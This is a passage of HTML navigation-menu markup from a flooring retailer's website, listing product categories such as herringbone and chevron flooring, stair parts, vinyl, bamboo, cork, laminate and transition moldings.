            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21816" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak herringbone"  href="/Unfinished-Solid-White-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Herringbone</a></li><li id="rmp-menu-item-21817" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak herringbone"  href="/Unfinished-Solid-Red-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Herringbone</a></li><li id="rmp-menu-item-21818" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian teak herringbone"  href="/Unfinished-Solid-Brazilian-Teak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Teak Herringbone</a></li><li id="rmp-menu-item-21819" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian cherry herringbone"  href="/Unfinished-Solid-Brazilian-Cherry-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Cherry Herringbone</a></li><li id="rmp-menu-item-21820" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory herringbone"  href="/Unfinished-Solid-Hickory-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Herringbone</a></li><li id="rmp-menu-item-21821" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid santos mahogany herringbone"  href="/Unfinished-Solid-Santos-Mahogany-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Santos Mahogany Herringbone</a></li><li id="rmp-menu-item-21823" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid sapele herringbone"  href="/Unfinished-Solid-Sapele-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Sapele Herringbone</a></li><li id="rmp-menu-item-21824" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut herringbone"  href="/Unfinished-Solid-Walnut-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Herringbone</a></li></ul></li><li id="rmp-menu-item-21283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy chevron flooring online"  href="/Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Chevron Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chevron Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21825" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered chevron flooring"  href="/Unfinished-Engineered-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Chevron Flooring</a></li><li id="rmp-menu-item-21826" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid chevron flooring"  href="/Unfinished-Solid-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Chevron Flooring</a></li></ul></li><li id="rmp-menu-item-21284" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered herringbone flooring"  href="/Unfinished-Engineered-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21827" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak herringbone flooring"  href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21828" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak herringbone flooring"  href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21829" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut herringbone flooring"  href="/Unfinished-Engineered-Walnut-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Herringbone Flooring</a></li><li id="rmp-menu-item-21830" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian cherry herringbone- flooring"  href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li><li id="rmp-menu-item-21831" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian teak herringbone flooring"  href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li><li id="rmp-menu-item-21832" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished santos-mahogany herringbone flooring"  href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li><li id="rmp-menu-item-21833" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered sapele herringbone flooring"  href="/Unfinished-Engineered-Sapele-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Sapele Herringbone Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21250" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy stair parts online"  href="/Stair-Parts"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Parts"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21285" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair treads &#038; risers"  href="/Stair-Treads-Risers"  class="rmp-menu-item-link"  role="menuitem"  >Stair Treads &#038; Risers<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Treads &amp; Risers"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="1&#8243; x 11-12&#8243; bullnose stair tread"  href="/1-x-11-12-Bullnose-Stair-Tread"  class="rmp-menu-item-link"  role="menuitem"  >1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li><li id="rmp-menu-item-21835" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="2&#8243; thick stair treads online"  href="/2-Thick-Stair-Treads"  class="rmp-menu-item-link"  role="menuitem"  >2&#8243; Thick Stair Treads</a></li><li id="rmp-menu-item-21836" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair nosing online"  href="/Stair-Nosing"  class="rmp-menu-item-link"  role="menuitem"  >Stair Nosing</a></li><li id="rmp-menu-item-21837" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="starting steps online"  href="/Starting-Steps"  class="rmp-menu-item-link"  role="menuitem"  >Starting Steps</a></li></ul></li><li id="rmp-menu-item-21288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair accessories moldings"  href="/Stair-Accessories-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Stair Accessories &#038; Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Accessories &amp; Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21842" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cove molding scotia"  href="/Cove-Molding-(Scotia)"  class="rmp-menu-item-link"  role="menuitem"  >Cove Molding (Scotia)</a></li><li id="rmp-menu-item-21843" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="quarter round shoe- molding"  href="/Quarter-Round-Shoe-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Quarter Round Shoe- Molding</a></li></ul></li><li id="rmp-menu-item-21290" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy handrail online"  href="/Handrail"  class="rmp-menu-item-link"  role="menuitem"  >Handrail</a></li><li id="rmp-menu-item-21286" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy iron balusters online"  href="/Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Iron Balusters<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Iron Balusters"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21838" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="twist basket series iron balusters"  href="/Twist-Basket-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Twist Basket Series Iron Balusters</a></li><li id="rmp-menu-item-21839" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy versatile series iron balusters "  href="/Versatile-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Versatile Series Iron Balusters</a></li><li id="rmp-menu-item-21840" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy designer series iron balusters"  href="/Designer-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Designer Series Iron Balusters</a></li><li id="rmp-menu-item-21841" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="iron baluster shoes online"  href="/Iron-Baluster-Shoes"  class="rmp-menu-item-link"  role="menuitem"  >Iron Baluster Shoes</a></li></ul></li><li id="rmp-menu-item-21289" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="newel posts online"  href="/Newel-Posts"  class="rmp-menu-item-link"  role="menuitem"  >Newel Posts</a></li><li id="rmp-menu-item-21287" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wooden balusters online"  href="/Wooden-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Wooden Balusters</a></li></ul></li><li id="rmp-menu-item-22554" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop vinyl flooring"  href="/Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Vinyl Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Vinyl Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22590" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop armstrong luxury vinyl flooring"  href="/Armstrong-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Luxury Vinyl</a></li><li id="rmp-menu-item-27779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/bare-roots-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots</a></li><li id="rmp-menu-item-27781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Luxury Vinyl</a></li><li id="rmp-menu-item-22591" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy congoleum floors"  href="/Congoleum-1376"  class="rmp-menu-item-link"  role="menuitem"  >Congoleum</a></li><li id="rmp-menu-item-22592" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy eagle creek luxury vinyl flooring"  href="/Eagle-Creek-Luxury-Vinyl-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Luxury Vinyl Flooring</a></li><li id="rmp-menu-item-22594" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop earthwerks"  href="/EarthWerks"  class="rmp-menu-item-link"  role="menuitem"  >EarthWerks</a></li><li id="rmp-menu-item-27782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Feather Lodge Luxury Vinyl</a></li><li id="rmp-menu-item-25018" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/firmfit-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >FirmFit</a></li><li id="rmp-menu-item-25288" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Global GEM</a></li><li id="rmp-menu-item-27783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/happy-feet-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Happy Feet</a></li><li id="rmp-menu-item-22595" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend luxury vinyl floor"  href="/Home-Legend-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Luxury Vinyl</a></li><li id="rmp-menu-item-27784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/homestead-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Homestead</a></li><li id="rmp-menu-item-26508" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/johnson-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Vinyl</a></li><li id="rmp-menu-item-27785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Next Floor</a></li><li id="rmp-menu-item-22593" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy syncore x by home legend"  href="/Syncore-X-by-Home-Legend"  class="rmp-menu-item-link"  role="menuitem"  >Syncore X by Home Legend</a></li></ul></li><li id="rmp-menu-item-22541" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop other types of flooring"  href="/Other-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Other Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy bamboo flooring"  href="/Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bamboo"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22596" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy bamboo hardwoods"  href="/Bamboo-Hardwoods-737"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo Hardwoods</a></li><li id="rmp-menu-item-22597" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend bamboo"  href="/Home-Legend-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Bamboo</a></li><li id="rmp-menu-item-22598" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy teragren bamboo"  href="/Teragren-Bamboo-743"  class="rmp-menu-item-link"  role="menuitem"  >Teragren Bamboo</a></li><li id="rmp-menu-item-22599" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop wellmade bamboo floors"  href="/Wellmade-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Wellmade Bamboo</a></li></ul></li><li id="rmp-menu-item-22560" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop cork flooring online"  href="/Cork"  class="rmp-menu-item-link"  role="menuitem"  >Cork<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cork"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22600" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wicanders cork online"  href="/Wicanders-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Wicanders Cork</a></li><li id="rmp-menu-item-22601" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="WE cork online"  href="/WE-Cork"  class="rmp-menu-item-link"  role="menuitem"  >WE Cork</a></li><li id="rmp-menu-item-22602" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend cork"  href="/Home-Legend-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Cork</a></li></ul></li><li id="rmp-menu-item-22540" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy laminate"  href="/Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Laminate<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Laminate"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25595" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-laminate/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Laminate</a></li><li id="rmp-menu-item-22603" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend laminate"  href="/Home-Legend-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Laminate</a></li><li id="rmp-menu-item-22604" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington laminate online"  href="/Mannington-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Mannington Laminate</a></li></ul></li><li id="rmp-menu-item-22561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="flooring tile"  href="/Tile"  class="rmp-menu-item-link"  role="menuitem"  >Tile</a></li></ul></li><li id="rmp-menu-item-22542" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="flooring accessories &#038; molding"  href="/Accessories-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Accessories &#038; Molding<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Accessories &amp; Molding"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="underlayment &#038; padding"  href="/Underlayment-Padding"  class="rmp-menu-item-link"  role="menuitem"  >Underlayment &#038; Padding</a></li><li id="rmp-menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring transition moldings"  href="/Flooring-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Transition Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Transition Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22605" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim transition moldings"  href="/Amendoim-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Transition Moldings</a></li><li id="rmp-menu-item-22606" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ash transition moldings"  href="/Ash-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Ash Transition Moldings</a></li><li id="rmp-menu-item-22607" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Australian cypress transition moldings"  href="/Australian-Cypress-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Transition Moldings</a></li><li id="rmp-menu-item-22608" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="birch transition moldings"  href="/Birch-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Birch Transition Moldings</a></li><li id="rmp-menu-item-22609" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian cherry transition moldings"  href="/Brazilian-Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Transition Moldings</a></li><li id="rmp-menu-item-22610" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian chestnut transition moldings"  href="/Brazilian-Chestnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Transition Moldings</a></li><li id="rmp-menu-item-22611" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian redwood transition moldings"  href="/Brazilian-Redwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Transition Moldings</a></li><li id="rmp-menu-item-22612" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian teak transition moldings"  href="/Brazilian-Teak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Transition Moldings</a></li><li id="rmp-menu-item-22613" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian walnut transition moldings"  href="/Brazilian-Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Transition Moldings</a></li><li id="rmp-menu-item-22614" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cherry transition moldings"  href="/Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Cherry Transition Moldings</a></li><li id="rmp-menu-item-22615" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="hickory transition moldings"  href="/Hickory-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Hickory Transition Moldings</a></li><li id="rmp-menu-item-22616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="maple transition moldings"  href="/Maple-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Maple Transition Moldings</a></li><li id="rmp-menu-item-22617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonia rosewood transition moldings"  href="/Patagonia-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Patagonia Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pecan transition moldings"  href="/Pecan-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pecan Transition Moldings</a></li><li id="rmp-menu-item-22619" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pine transition moldings"  href="/Pine-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pine Transition Moldings</a></li><li id="rmp-menu-item-22620" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="red oak transition moldings"  href="/Red-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Red Oak Transition Moldings</a></li><li id="rmp-menu-item-22621" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Rift-Quartered-Red-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift-Quartered Red Oak Moldings</a></li><li id="rmp-menu-item-22622" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="rift quartered white oak moldings"  href="/Rift-Quartered-White-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift Quartered White Oak Moldings</a></li><li id="rmp-menu-item-22623" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany transition moldings"  href="/Royal-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22624" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Santos-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22625" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood transition moldings"  href="/Tiete-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22626" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood transition moldings"  href="/Tigerwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Transition Moldings</a></li><li id="rmp-menu-item-22627" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="walnut transition moldings"  href="/Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Walnut Transition Moldings</a></li><li id="rmp-menu-item-22628" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="white oak transition moldings"  href="/White-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >White Oak Transition Moldings</a></li></ul></li></ul></li><li id="rmp-menu-item-21254" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="hardwood flooring sale"  href="/Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sale<div 